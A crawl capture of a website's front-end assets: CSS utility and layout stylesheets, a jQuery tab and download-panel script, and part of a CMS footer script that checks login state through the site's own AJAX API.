    *position: absolute;
    *top: 50%;
    *left: 50%;
    *margin-top: expression(-(this.height ) / 2);
    *margin-left: expression(-(this.width ) / 2);
}
/* center > */

.ellipsis, .ellipsisDB {
    display: inline-block;
    white-space: nowrap;
    word-wrap: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    _width: 100%;
}
.ellipsisDB {
    display: block;
}
.noSelect { /* ç¦æ­¢ç”¨æˆ·é€‰æ‹© */
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; 
}

/* font-family { */
.ffm {font-family: "Microsoft YaHei"} /* å¾®è½¯é›…é»‘ */
.ffs {font-family: SimSun} /* å®‹ä½“ */
.ffa {font-family: Arial}
/* font-family } */

/* margin-top { */
.mt1 {margin-top: 1px}
.mt2 {margin-top: 2px}
.mt3 {margin-top: 3px}
.mt4 {margin-top: 4px}
.mt5 {margin-top: 5px}
.mt6 {margin-top: 6px}
.mt7 {margin-top: 7px}
.mt8 {margin-top: 8px}
.mt9 {margin-top: 9px}
.mt10 {margin-top: 10px}
.mt11 {margin-top: 11px}
.mt12 {margin-top: 12px}
.mt13 {margin-top: 13px}
.mt14 {margin-top: 14px}
.mt15 {margin-top: 15px}
.mt16 {margin-top: 16px}
.mt17 {margin-top: 17px}
.mt18 {margin-top: 18px}
.mt19 {margin-top: 19px}
.mt20 {margin-top: 20px}
.mt21 {margin-top: 21px}
.mt22 {margin-top: 22px}
.mt23 {margin-top: 23px}
.mt24 {margin-top: 24px}
.mt25 {margin-top: 25px}
.mt26 {margin-top: 26px}
.mt27 {margin-top: 27px}
.mt28 {margin-top: 28px}
.mt29 {margin-top: 29px}
.mt30 {margin-top: 30px}
/* margin-top } */

/* margin-right { */
.mr1 {margin-right: 1px}
.mr2 {margin-right: 2px}
.mr3 {margin-right: 3px}
.mr4 {margin-right: 4px}
.mr5 {margin-right: 5px}
.mr6 {margin-right: 6px}
.mr7 {margin-right: 7px}
.mr8 {margin-right: 8px}
.mr9 {margin-right: 9px}
.mr10 {margin-right: 10px}
.mr11 {margin-right: 11px}
.mr12 {margin-right: 12px}
.mr13 {margin-right: 13px}
.mr14 {margin-right: 14px}
.mr15 {margin-right: 15px}
.mr16 {margin-right: 16px}
.mr17 {margin-right: 17px}
.mr18 {margin-right: 18px}
.mr19 {margin-right: 19px}
.mr20 {margin-right: 20px}
.mr21 {margin-right: 21px}
.mr22 {margin-right: 22px}
.mr23 {margin-right: 23px}
.mr24 {margin-right: 24px}
.mr25 {margin-right: 25px}
.mr26 {margin-right: 26px}
.mr27 {margin-right: 27px}
.mr28 {margin-right: 28px}
.mr29 {margin-right: 29px}
.mr30 {margin-right: 30px}
/* margin-right } */

/* margin-bottom { */
.mb1 {margin-bottom: 1px}
.mb2 {margin-bottom: 2px}
.mb3 {margin-bottom: 3px}
.mb4 {margin-bottom: 4px}
.mb5 {margin-bottom: 5px}
.mb6 {margin-bottom: 6px}
.mb7 {margin-bottom: 7px}
.mb8 {margin-bottom: 8px}
.mb9 {margin-bottom: 9px}
.mb10 {margin-bottom: 10px}
.mb11 {margin-bottom: 11px}
.mb12 {margin-bottom: 12px}
.mb13 {margin-bottom: 13px}
.mb14 {margin-bottom: 14px}
.mb15 {margin-bottom: 15px}
.mb16 {margin-bottom: 16px}
.mb17 {margin-bottom: 17px}
.mb18 {margin-bottom: 18px}
.mb19 {margin-bottom: 19px}
.mb20 {margin-bottom: 20px}
.mb21 {margin-bottom: 21px}
.mb22 {margin-bottom: 22px}
.mb23 {margin-bottom: 23px}
.mb24 {margin-bottom: 24px}
.mb25 {margin-bottom: 25px}
.mb26 {margin-bottom: 26px}
.mb27 {margin-bottom: 27px}
.mb28 {margin-bottom: 28px}
.mb29 {margin-bottom: 29px}
.mb30 {margin-bottom: 30px}
/* margin-bottom } */

/* margin-left { */
.ml1 {margin-left: 1px}
.ml2 {margin-left: 2px}
.ml3 {margin-left: 3px}
.ml4 {margin-left: 4px}
.ml5 {margin-left: 5px}
.ml6 {margin-left: 6px}
.ml7 {margin-left: 7px}
.ml8 {margin-left: 8px}
.ml9 {margin-left: 9px}
.ml10 {margin-left: 10px}
.ml11 {margin-left: 11px}
.ml12 {margin-left: 12px}
.ml13 {margin-left: 13px}
.ml14 {margin-left: 14px}
.ml15 {margin-left: 15px}
.ml16 {margin-left: 16px}
.ml17 {margin-left: 17px}
.ml18 {margin-left: 18px}
.ml19 {margin-left: 19px}
.ml20 {margin-left: 20px}
.ml21 {margin-left: 21px}
.ml22 {margin-left: 22px}
.ml23 {margin-left: 23px}
.ml24 {margin-left: 24px}
.ml25 {margin-left: 25px}
.ml26 {margin-left: 26px}
.ml27 {margin-left: 27px}
.ml28 {margin-left: 28px}
.ml29 {margin-left: 29px}
.ml30 {margin-left: 30px}
/* margin-left } */

/* padding-top { */
.pt1 {padding-top: 1px}
.pt2 {padding-top: 2px}
.pt3 {padding-top: 3px}
.pt4 {padding-top: 4px}
.pt5 {padding-top: 5px}
.pt6 {padding-top: 6px}
.pt7 {padding-top: 7px}
.pt8 {padding-top: 8px}
.pt9 {padding-top: 9px}
.pt10 {padding-top: 10px}
.pt11 {padding-top: 11px}
.pt12 {padding-top: 12px}
.pt13 {padding-top: 13px}
.pt14 {padding-top: 14px}
.pt15 {padding-top: 15px}
.pt16 {padding-top: 16px}
.pt17 {padding-top: 17px}
.pt18 {padding-top: 18px}
.pt19 {padding-top: 19px}
.pt20 {padding-top: 20px}
.pt21 {padding-top: 21px}
.pt22 {padding-top: 22px}
.pt23 {padding-top: 23px}
.pt24 {padding-top: 24px}
.pt25 {padding-top: 25px}
.pt26 {padding-top: 26px}
.pt27 {padding-top: 27px}
.pt28 {padding-top: 28px}
.pt29 {padding-top: 29px}
.pt30 {padding-top: 30px}
/* padding-top } */

/* padding-right { */
.pr1 {padding-right: 1px}
.pr2 {padding-right: 2px}
.pr3 {padding-right: 3px}
.pr4 {padding-right: 4px}
.pr5 {padding-right: 5px}
.pr6 {padding-right: 6px}
.pr7 {padding-right: 7px}
.pr8 {padding-right: 8px}
.pr9 {padding-right: 9px}
.pr10 {padding-right: 10px}
.pr11 {padding-right: 11px}
.pr12 {padding-right: 12px}
.pr13 {padding-right: 13px}
.pr14 {padding-right: 14px}
.pr15 {padding-right: 15px}
.pr16 {padding-right: 16px}
.pr17 {padding-right: 17px}
.pr18 {padding-right: 18px}
.pr19 {padding-right: 19px}
.pr20 {padding-right: 20px}
.pr21 {padding-right: 21px}
.pr22 {padding-right: 22px}
.pr23 {padding-right: 23px}
.pr24 {padding-right: 24px}
.pr25 {padding-right: 25px}
.pr26 {padding-right: 26px}
.pr27 {padding-right: 27px}
.pr28 {padding-right: 28px}
.pr29 {padding-right: 29px}
.pr30 {padding-right: 30px}
/* padding-right } */

/* padding-bottom { */
.pb1 {padding-bottom: 1px}
.pb2 {padding-bottom: 2px}
.pb3 {padding-bottom: 3px}
.pb4 {padding-bottom: 4px}
.pb5 {padding-bottom: 5px}
.pb6 {padding-bottom: 6px}
.pb7 {padding-bottom: 7px}
.pb8 {padding-bottom: 8px}
.pb9 {padding-bottom: 9px}
.pb10 {padding-bottom: 10px}
.pb11 {padding-bottom: 11px}
.pb12 {padding-bottom: 12px}
.pb13 {padding-bottom: 13px}
.pb14 {padding-bottom: 14px}
.pb15 {padding-bottom: 15px}
.pb16 {padding-bottom: 16px}
.pb17 {padding-bottom: 17px}
.pb18 {padding-bottom: 18px}
.pb19 {padding-bottom: 19px}
.pb20 {padding-bottom: 20px}
.pb21 {padding-bottom: 21px}
.pb22 {padding-bottom: 22px}
.pb23 {padding-bottom: 23px}
.pb24 {padding-bottom: 24px}
.pb25 {padding-bottom: 25px}
.pb26 {padding-bottom: 26px}
.pb27 {padding-bottom: 27px}
.pb28 {padding-bottom: 28px}
.pb29 {padding-bottom: 29px}
.pb30 {padding-bottom: 30px}
/* padding-bottom } */

/* padding-left { */
.pl1 {padding-left: 1px}
.pl2 {padding-left: 2px}
.pl3 {padding-left: 3px}
.pl4 {padding-left: 4px}
.pl5 {padding-left: 5px}
.pl6 {padding-left: 6px}
.pl7 {padding-left: 7px}
.pl8 {padding-left: 8px}
.pl9 {padding-left: 9px}
.pl10 {padding-left: 10px}
.pl11 {padding-left: 11px}
.pl12 {padding-left: 12px}
.pl13 {padding-left: 13px}
.pl14 {padding-left: 14px}
.pl15 {padding-left: 15px}
.pl16 {padding-left: 16px}
.pl17 {padding-left: 17px}
.pl18 {padding-left: 18px}
.pl19 {padding-left: 19px}
.pl20 {padding-left: 20px}
.pl21 {padding-left: 21px}
.pl22 {padding-left: 22px}
.pl23 {padding-left: 23px}
.pl24 {padding-left: 24px}
.pl25 {padding-left: 25px}
.pl26 {padding-left: 26px}
.pl27 {padding-left: 27px}
.pl28 {padding-left: 28px}
.pl29 {padding-left: 29px}
.pl30 {padding-left: 30px}
/* padding-left } */

/* font-size { */
.fz10 {font-size: 10px}
.fz11 {font-size: 11px}
.fz12 {font-size: 12px}
.fz13 {font-size: 13px}
.fz14 {font-size: 14px}
.fz15 {font-size: 15px}
.fz16 {font-size: 16px}
.fz17 {font-size: 17px}
.fz18 {font-size: 18px}
.fz19 {font-size: 19px}
.fz20 {font-size: 20px}
.fz21 {font-size: 21px}
.fz22 {font-size: 22px}
.fz23 {font-size: 23px}
.fz24 {font-size: 24px}
.fz25 {font-size: 25px}
.fz26 {font-size: 26px}
.fz27 {font-size: 27px}
.fz28 {font-size: 28px}
.fz29 {font-size: 29px}
.fz30 {font-size: 30px}
/* font-size } */

/* line-height { */
.lh10 {line-height: 10px}
.lh11 {line-height: 11px}
.lh12 {line-height: 12px}
.lh13 {line-height: 13px}
.lh14 {line-height: 14px}
.lh15 {line-height: 15px}
.lh16 {line-height: 16px}
.lh17 {line-height: 17px}
.lh18 {line-height: 18px}
.lh19 {line-height: 19px}
.lh20 {line-height: 20px}
.lh21 {line-height: 21px}
.lh22 {line-height: 22px}
.lh23 {line-height: 23px}
.lh24 {line-height: 24px}
.lh25 {line-height: 25px}
.lh26 {line-height: 26px}
.lh27 {line-height: 27px}
.lh28 {line-height: 28px}
.lh29 {line-height: 29px}
.lh30 {line-height: 30px}
/* line-height } */

--- FILE ---
content_type: text/css
request_url: http://www.jiyunhl.com/template/pc/static/css/common.css
body_size: 2298
content:
@charset "utf-8";
/* CSS Document */

/*
 * Author : wenyejie
 * Mail : wenyejie@foxmail
 * Link : http://wenyejie.com/ 
 */

/* tag { */
body {
    font: 12px/20px 'Microsoft YaHei', "å¾®è½¯é›…é»‘" SimSun, SimHei;
}
a {
}
a:link {	/* æœªè®¿é—®çš„é“¾æŽ¥ */
    text-decoration: none;
}
a:visited {	/* å·²è®¿é—®çš„é“¾æŽ¥ */
}
a:hover {	/* é¼ æ ‡ç§»åŠ¨åˆ°é“¾æŽ¥ä¸Š */
    text-decoration: underline;
    /*opacity: .8;
    filter: alpha(opacity = 80);*/

}
a:active {	/* é€‰å®šçš„é“¾æŽ¥ */
}
input[type= 'text'] {

}
/* tag } */

/* placeholder base star */
.placeholder {
    color: #999;
}
::-moz-placeholder {
    color: #999;
}
:-ms-input-placeholder {
    color: #999;
}
::-webkit-input-placeholder {
    color: #999;
}
/* placeholder base } */

/* common { */
.wrapper {
    background-image: linear-gradient(to bottom, #2f3a7a, #10142b);
    filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr = #2f3a7a, endcolorstr = #10142b, gradientType = 0);
    *zoom: 1;
}
.content {
    width: 56rem;
    margin: 0 auto;
}
.main {
    position: relative;
}
.mt-15 {
    margin-top: -15px;
}
/* common } */

/* header < */
.header {
    height: 440px;
    background: url("../images/header_bg.jpg") no-repeat top center;
}
/* header > */

/* top < */
.top {
    height: 54px;
    line-height: 54px;
    background-color: rgba(10, 15, 34, .64);
}
.ie7 .top, .ie8 .top {
    background-color: #0a0f22;
    filter: alpha(opacity = 64);
}
.logo {
    height: 100%;
    *height: 54px;
    *width: 129px;
    margin-left: 85px;
}
.logo a {
    height: 54px;
    *width: 129px;
}
.nav {
    margin-left: 25px;
}
.nav a, .nav .now a {
    color: #fff;
    font-size: 17px;
    text-shadow: 0 5px 5px rgba(0,0,0,.75);
    padding: 0 40px;
    display: block;
}
.nav a:hover {
    background-color: rgba(10, 15, 34, .64);
}
.ie7 .nav a:hover, .ie8 .nav a:hover {
    background-color: #0a0f22;
    filter: alpha(opacity = 64);
}
/* top > */

/* article < */
.article h1 {
    background: url("../images/article_title_bg.png") no-repeat;
    width: 837px;
    margin: 0 auto;
    height: 108px;
    line-height: 108px;
    text-align: center;
    position: relative;
    z-index: 2;
}
.article h1 span {
    text-align: center;
    font-size: 23px;
    color: #bb2501;
    text-shadow: 0 2px rgba(251,248,241, .61), 0 4px 6px rgba(255, 255, 255, 0.6);
    font-weight: bold;
}
.article_Con {
    width: 639px;
    min-height: 560px;
    box-shadow: inset 1px 0 3px #ff1149, inset 0 0 3px #371864;
    border: solid 2px #411352;
    background-image: linear-gradient(to bottom, #6f65f1, #0c3072);
    filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr = #6f65f1, endcolorstr = #0c3072, gradientType = 0);
    margin: -15px auto 0;
    color: #fff;
    padding: 50px;
    line-height: 28px;
    line-height: 26.5px;
}
/* article > */

/* intro < */
.intro {
    background: url("../images/intro_bg.png") no-repeat center;
    width: 734px;
    height: 130px;
    margin: -15px auto 0;
    font-size: 14.5px;
    line-height: 26px;
    color: #fff;
}
.intro a {
    color: #fff;
}
.intro ul {
    padding: 40px 40px 0 120px;
    *margin: 40px 40px 0 120px;
    *padding: 0;
}
.intro li {
    float: left;
    zoom: 1;
}
/* intro > */

/* subnav < */
.subnav {
    width: 853px;
    height: 96px;
    margin: 55px auto 0;
    background: url("../images/subnav_bg.png") no-repeat center;
}
.subnav a {
    display: block;
    position: relative;
    width: 160px;
    height: 50px;
}
.subnav a span {
    position: absolute;
    right: 0;
    top: 0;
    background: url("../images/subnav_hover.png");
    z-index: 2;
    width: 162px;
    height: 35px;
    display: none;
}
.subnav a:hover span {
    display: block;
}
.subnav ul {
    width: 775px;
    margin: 0 auto;
    padding-top: 7px;
}
.subnav li {
    margin-left: 45px;
}
.subnav li:first-child {
    margin-left: 0;
}
.subnav img {
    position: absolute;
    bottom: 0;
    right: 0;
    max-width: none;
}
/* subnav > */

/* gameIntro < */
.gameIntro {
    width: 305px;
    height: 418px;
    background: url("../images/gameintro_bg.png") no-repeat center;
    margin-left: 30px;
}
.gameIntro p {
    font-size: 12.5px;
    line-height: 22px;
    color: #301515;
    padding: 150px 40px 0 46px;
}
/* gameIntro > */

/* banner < */
.banner {
    margin: 40px 0 0 5px;
}
/* banner > */

/* customerCenter < */
.customerCenter {
    width: 304px;
    height: 224px;
    background: url("../images/customercenter_bg.png") no-repeat;
    margin-left: 25px;
}
.customerCenter p {
    line-height: 26.5px;
    font-size: 14.5px;
    color: #330606;
    padding: 105px 0 0 52px;
}
/* customerCenter > */

/* tab < */
.tab {
    margin-left: 19px;
    background: url("../images/tab_bg.png") no-repeat center 4px;
    width: 492px;
    height: 243px;
}
.tabNav li {
    width: 160px;
    line-height: 53px;
    text-align: center;
    height: 53px;
    background: url("../images/tab_btn_bg.png") no-repeat 0 -53px;
    margin-left: 6px;
    cursor: pointer;
}
.tabNav li:hover, .tabNav li.now {
    background-position: 0 0;
}
.tabNav li span {
    display: block;
    letter-spacing: 1px;
    font-family: FZDHTJW;
    font-size: 23px;
    color: #a73d05;
    text-shadow: 0 2px #fcd619;
    font-weight: bold;
}
.tabNav li:first-child {
    margin-left: 0;
}
.tabCon a {
    font-size: 12.5px;
    line-height: 22px;
    color: #330606;
}
.tabCon {
    padding: 15px 0 0 40px;
}
.tabCon > div {
    display: none;
}
.tabCon > .now {
    display: block;
}
.tabCon .tabCon_More {
    color: #330606;
    font-size: 14.5px;
    margin-right: 50px;
}
/* tab > */

/* footer < */
.footer {
    background: url("../images/footer_bg.png") no-repeat top center;
    height: 250px;
    text-align: center;
    font-size: 21px;
    line-height: 30px;
    letter-spacing: -1px;
    color: #fff;
}
.footer > div {
    padding-top: 160px;
}
/* footer > */

/* download < */
.download {
    position: absolute;
    left: 0rem;
    width: 9.5rem;
    height: 13.2rem;
    background: url("../images/download_bg.png") no-repeat;
}
.download div a {
    display: block;
    text-align: center;
    line-height: 0;
    font-size: 0;
    margin-top: 3px;
}
.download div a:hover {
    opacity: .9;
    filter: alpha(opacity = 90);
}
.download div a:first-child {
    margin-top: 10px;
}
.download_btn {
    position: absolute;
    left: -33px;
    top: 50%;
    margin-top: -63px;
    cursor: pointer;
}
.download_btn:hover {
    opacity: .9;
    filter: alpha(opacity = 90);
}
.w_tit {
    color: #fff;
    font-size: 30px;
    line-height: 50px;
    text-align: center;
}
/* download > */

/* lists < */
.items{ display:block; width:96%; margin:0 auto;}
.items li{ width:100%; margin:0 auto; font-size:14px; line-height:30px; overflow: hidden;}
.items li span{ float:left;}
.items li em{ font-style:normal; float:right;}
.items a {color: #fff}
/* lists > */

/* pager < */
#yw0 .pager {
    overflow: hidden;
}
#yw0 .pager ul {
    overflow: hidden;
    float: right;
}
#yw0 .pager li {
    float: left;
}
#yw0 .pager a {
    color: #fff;
    font-size: 12px;
    display: block;
    padding: 0 10px;
    margin-left: 6px;
    border-radius: 2px;
    height: 26px;
    line-height: 26px;
    background-color: #6ac0df;
    border: solid 1px #10202d;
    background-image: linear-gradient(#05b9c9, #485B6f);
    filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr = #05b9c9, endcolorstr = #485B6f, gradientType = 0);
    *zoom: 1;
}
#yw0 .pager a:hover {
    text-decoration: none;
    border-color: #909090;
}
#yw0 .pager {
    margin-top: 20px;
}
/* pager > */


--- FILE ---
content_type: application/javascript
request_url: http://www.jiyunhl.com/template/pc/static/js/common.js
body_size: 551
content:
// JavaScript Document

/*
 * Author : wenyejie
 * Mail : wenyejie@foxmail
 * Link : http://wenyejie.com/
 */

$(common);

function common () {

    // tab 切换
    $(".tab").each(tab);

    // 右侧下载
    var download = $(".download");
    $(".download_btn").click(function(e) {
        var right = "-151px", state = "false";
        if(download.attr("data-show") == "false") {
            right = 0;
            state = "true";
        }
        download
            .animate({
                "right" : right
            })
            .attr("data-show", state)
        ;
    });

    $(window).scroll(function(){
        var top= $(window).scrollTop();
        download.stop().animate({marginTop : top - 250 + 'px'});

    });
}


// tab 切换
function tab () {

    // parameter
    var
        nav = $(this).find(".tabNav"),
        con = $(this).find(".tabCon")
        ;

    // nav
    nav.find("li").click(function(e) {
        $(this)
            .addClass("now")
            .siblings()
            .removeClass("now")
        ;
        con
            .find("div:eq(" + $(this).index() + ")")
            .addClass("now")
            .siblings()
            .removeClass("now")
        ;
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jiyunhl.com/public/static/common/js/ey_footer.js?v=v1.6.4
body_size: 9657
content:

//比较版本号大小，返回值（1：前大于后，0：相等，-1：前小于后）
function versionStringCompare(preVersion, lastVersion){
    var sources = preVersion.split('.');
    var dests = lastVersion.split('.');
    var maxL = Math.max(sources.length, dests.length);
    var result = 0;
    for (var i = 0; i < maxL; i++) {
        var preValue = sources.length>i ? sources[i]:0;
        var preNum = isNaN(Number(preValue)) ? preValue.charCodeAt() : Number(preValue);
        var lastValue = dests.length>i ? dests[i]:0;
        var lastNum =  isNaN(Number(lastValue)) ? lastValue.charCodeAt() : Number(lastValue);
        if (preNum < lastNum) {
            result = -1;
            break;
        } else if (preNum > lastNum) {
            result = 1;
            break;
        }
    }
    return result;
}

/*------------------------------全局专属 start--------------------------*/

// 读取 cookie
function getCookie_v378141(c_name)
{
    if (document.cookie.length>0)
    {
        c_start = document.cookie.indexOf(c_name + "=")
        if (c_start!=-1)
        {
            c_start=c_start + c_name.length+1
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1) c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        }
    }
    return "";
}
/*------------------------------会员注册登录标签专属 start--------------------------*/
if ("undefined" != typeof tag_userinfo_json) {
    tag_userinfo_1608459452(tag_userinfo_json);
} else {
    if ("undefined" != typeof tag_user_login_json) {
        tag_user(tag_user_login_json);
    }
    if ("undefined" != typeof tag_user_reg_json) {
        tag_user(tag_user_reg_json);
    }
    if ("undefined" != typeof tag_user_logout_json) {
        tag_user(tag_user_logout_json);
    }
    if ("undefined" != typeof tag_user_cart_json) {
        tag_user(tag_user_cart_json);
    }
}
if ("undefined" != typeof tag_user_collect_json) {
    tag_collect_1608459452(tag_user_collect_json);
}
if ("undefined" != typeof tag_user_info_json) {
    tag_user_info(tag_user_info_json);
}

/*----新注册登录标签专属 start------*/
function tag_userinfo_1608459452(result)
{
    var users_id = getCookie_v378141('users_id');

    var before_display = '';
    var htmlObj = document.getElementById(result.htmlid);
    if (!htmlObj) {
        return true;
    } else {
        before_display = htmlObj.style.display;
    }

    if (users_id > 0 && htmlObj) {
        htmlObj.style.display = 'none';
    }

    /*图形验证码*/
    var ey_login_vertify_display = '';
    if (document.getElementById('ey_login_vertify')) {
        ey_login_vertify_display = document.getElementById('ey_login_vertify').style.display;
        document.getElementById('ey_login_vertify').style.display = 'none';
    }
    /*end*/

    /*第三方快捷登录*/
    var third_party_login_display = third_party_wxlogin_display = third_party_wblogin_display = third_party_qqlogin_display = '';
    if (document.getElementById('ey_third_party_login')) {
        third_party_login_display = document.getElementById('ey_third_party_login').style.display;
        document.getElementById('ey_third_party_login').style.display = 'none';
        if (document.getElementById('ey_third_party_wxlogin')) {
            third_party_wxlogin_display = document.getElementById('ey_third_party_wxlogin').style.display;
            document.getElementById('ey_third_party_wxlogin').style.display = 'none';
        }
        if (document.getElementById('ey_third_party_wblogin')) {
            third_party_wblogin_display = document.getElementById('ey_third_party_wblogin').style.display;
            document.getElementById('ey_third_party_wblogin').style.display = 'none';
        }
        if (document.getElementById('ey_third_party_qqlogin')) {
            third_party_qqlogin_display = document.getElementById('ey_third_party_qqlogin').style.display;
            document.getElementById('ey_third_party_qqlogin').style.display = 'none';
        }
    }
    /*end*/

    if (window.jQuery) {
        $.ajax({
            type : 'post',
            url : result.root_dir+"/index.php?m=api&c=Diyajax&a=check_userinfo",
            data : {aid:ey_aid},
            dataType : 'json',
            success : function(res){
                loginafter_1610585975(res, htmlObj, before_display, ey_login_vertify_display, third_party_login_display, third_party_wxlogin_display, third_party_wblogin_display, third_party_qqlogin_display);
            }
        });
    } else {
        //步骤一:创建异步对象
        var ajax = new XMLHttpRequest();
        //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
        ajax.open("post", result.root_dir+"/index.php?m=api&c=Diyajax&a=check_userinfo", true);
        // 给头部添加ajax信息
        ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
        // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
        ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
        //步骤三:发送请求+数据
        ajax.send("aid="+ey_aid);
        //步骤四:注册事件 onreadystatechange 状态改变就会调用
        ajax.onreadystatechange = function () {
            //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
            if (ajax.readyState==4 && ajax.status==200) {
                var json = ajax.responseText;  
                var res = JSON.parse(json);
                loginafter_1610585975(res, htmlObj, before_display, ey_login_vertify_display, third_party_login_display, third_party_wxlogin_display, third_party_wblogin_display, third_party_qqlogin_display);
          　}
        }
    }
}

function loginafter_1610585975(res, htmlObj, before_display, ey_login_vertify_display, third_party_login_display, third_party_wxlogin_display, third_party_wblogin_display, third_party_qqlogin_display)
{
    if (htmlObj) {
        htmlObj.style.display = before_display;
    }
    if (1 == res.code) {
        if (1 == res.data.ey_is_login) {
            if (htmlObj) {
                htmlObj.innerHTML = res.data.html;
                try {
                    executeScript_1610585974(res.data.html);
                } catch (e) {}
            }
        } else {
            /*图形验证码*/
            if (1 == res.data.ey_login_vertify && document.getElementById('ey_login_vertify')) {
                document.getElementById('ey_login_vertify').style.display = ey_login_vertify_display;
            }
            /*end*/
            
            /*第三方快捷登录*/
            if (1 == res.data.ey_third_party_login && document.getElementById('ey_third_party_login')) {
                document.getElementById('ey_third_party_login').style.display = third_party_login_display;
                if (1 == res.data.ey_third_party_wxlogin && document.getElementById('ey_third_party_wxlogin')) {
                    document.getElementById('ey_third_party_wxlogin').style.display = third_party_wxlogin_display;
                }
                if (1 == res.data.ey_third_party_wblogin && document.getElementById('ey_third_party_wblogin')) {
                    document.getElementById('ey_third_party_wblogin').style.display = third_party_wblogin_display;
                }
                if (1 == res.data.ey_third_party_qqlogin && document.getElementById('ey_third_party_qqlogin')) {
                    document.getElementById('ey_third_party_qqlogin').style.display = third_party_qqlogin_display;
                }
            }
            /*end*/
        }
    }
}

/**
 * 执行AJAX返回HTML片段中的JavaScript脚本
 * 将html里的js代码抽取出来，然后通过eval函数执行它
 * @param  {[type]} html [description]
 * @return {[type]}      [description]
 */
function executeScript_1610585974(html)
{
    var reg = /<script[^>]*>([^\x00]+)$/i;
    //对整段HTML片段按<\/script>拆分
    var htmlBlock = html.split("<\/script>");
    for (var i in htmlBlock) 
    {
        var blocks;//匹配正则表达式的内容数组，blocks[1]就是真正的一段脚本内容，因为前面reg定义我们用了括号进行了捕获分组
        if (blocks = htmlBlock[i].match(reg)) 
        {
            //清除可能存在的注释标记，对于注释结尾-->可以忽略处理，eval一样能正常工作
            var code = blocks[1].replace(/<!--/, '');
            try {
                eval(code) //执行脚本
            } catch (e) {}
        }
    }
}

/*-----旧注册登录标签专属 start----*/
function tag_user(result)
{
    var obj = document.getElementById(result.id);
    var txtObj = document.getElementById(result.txtid);
    var cartObj = document.getElementById(result.cartid);
    var before_display = document.getElementById(result.id) ? document.getElementById(result.id).style.display : '';
    var before_cart_display = document.getElementById(result.cartid) ? document.getElementById(result.cartid).style.display : '';
    var before_html = '';
    var before_txt_html = '';
    if (cartObj) {
        cartObj.style.display="none";
    }
    if (txtObj) {
        before_txt_html = txtObj.innerHTML;
        if ('login' == result.type) {
            txtObj.innerHTML = 'Loading…';
        }
    } else if (obj) {
        before_html = obj.innerHTML;
        if ('login' == result.type) {
            obj.innerHTML = 'Loading…';
        }
    }
    if (obj) {
        obj.style.display="none";
    } else {
        obj = txtObj;
    }

    /*图形验证码*/
    var ey_login_vertify_display = '';
    if (document.getElementById('ey_login_vertify')) {
        ey_login_vertify_display = document.getElementById('ey_login_vertify').style.display;
        document.getElementById('ey_login_vertify').style.display = 'none';
    }
    /*end*/

    if ('login' == result.type){
        /*第三方快捷登录*/
        var third_party_login_display = '';
        if (document.getElementById('ey_third_party_login')) {
            third_party_login_display = document.getElementById('ey_third_party_login').style.display;
            document.getElementById('ey_third_party_login').style.display = 'none';
            if (document.getElementById('ey_third_party_wxlogin')) {
                var third_party_wxlogin_display = '';
                third_party_wxlogin_display = document.getElementById('ey_third_party_wxlogin').style.display;
                document.getElementById('ey_third_party_wxlogin').style.display = 'none';
            }
            if (document.getElementById('ey_third_party_wblogin')) {
                var third_party_wblogin_display = '';
                third_party_wblogin_display = document.getElementById('ey_third_party_wblogin').style.display;
                document.getElementById('ey_third_party_wblogin').style.display = 'none';
            }
            if (document.getElementById('ey_third_party_qqlogin')) {
                var third_party_qqlogin_display = '';
                third_party_qqlogin_display = document.getElementById('ey_third_party_qqlogin').style.display;
                document.getElementById('ey_third_party_qqlogin').style.display = 'none';
            }
        }
        /*end*/
    }

    var send_data = "type="+result.type+"&img="+result.img+"&afterhtml="+result.afterhtml;
    if (result.currentstyle != '') {
        send_data += "&currentstyle="+result.currentstyle;
    }
    //步骤一:创建异步对象
    var ajax = new XMLHttpRequest();
    //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
    ajax.open("post", result.root_dir+"/index.php?m=api&c=Ajax&a=check_user", true);
    // 给头部添加ajax信息
    ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
    // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
    ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    //步骤三:发送请求+数据
    ajax.send(send_data);
    //步骤四:注册事件 onreadystatechange 状态改变就会调用
    ajax.onreadystatechange = function () {
        //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
        if (ajax.readyState==4 && ajax.status==200) {
            var json = ajax.responseText;  
            var res = JSON.parse(json);
            if (1 == res.code) {
                if (1 == res.data.ey_is_login) {
                    if (obj) {
                        if ('login' == result.type) {
                            if (result.txt.length > 0) {
                                res.data.html = result.txt;
                            }
                            if (txtObj) {
                                txtObj.innerHTML = res.data.html;
                            } else {
                                if (result.afterhtml) {
                                    obj.insertAdjacentHTML('afterend', res.data.html); 
                                    obj.remove();
                                } else {
                                    obj.innerHTML = res.data.html;
                                }
                            }
                            try {
                                obj.setAttribute("href", result.url);
                                if (!before_display) {
                                    obj.style.display=before_display;
                                }
                            }catch(err){}
                        } else if ('logout' == result.type) {
                            if (txtObj) {
                                txtObj.innerHTML = before_txt_html;
                            } else {
                                obj.innerHTML = before_html;
                            }
                            try {
                                if (!before_display) {
                                    obj.style.display=before_display;
                                }
                            }catch(err){}
                        } else if ('reg' == result.type) {
                            obj.style.display="none";
                        } else if ('cart' == result.type) {
                            try {
                                if (cartObj) {
                                    if (0 < res.data.ey_cart_num_20191212) {
                                        cartObj.innerHTML = res.data.ey_cart_num_20191212;
                                        cartObj.style.display = '';
                                        // if (before_cart_display) {
